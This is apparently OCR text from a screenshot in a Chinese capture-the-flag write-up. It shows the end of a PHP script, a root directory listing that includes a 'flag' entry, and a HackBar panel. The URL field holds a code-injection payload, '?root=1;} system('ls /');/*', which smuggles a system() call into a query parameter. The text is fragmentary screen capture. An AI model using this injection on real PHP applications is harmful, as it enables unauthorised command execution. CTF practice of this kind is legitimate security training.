 }else{
echo "Almost there^^";
}
}
}
?> bin dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp
usr var
控制
学习
GitHu
HackBar 查看器 控制台 调试器 网络 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://8d9fd0cc-f610-4ebb-
a308-4cce2a2ece8c.www.polarctf.com:8090/?root=1;}
system('ls /');/*
Use POST method
enctype
application/x-www-form-urlencoded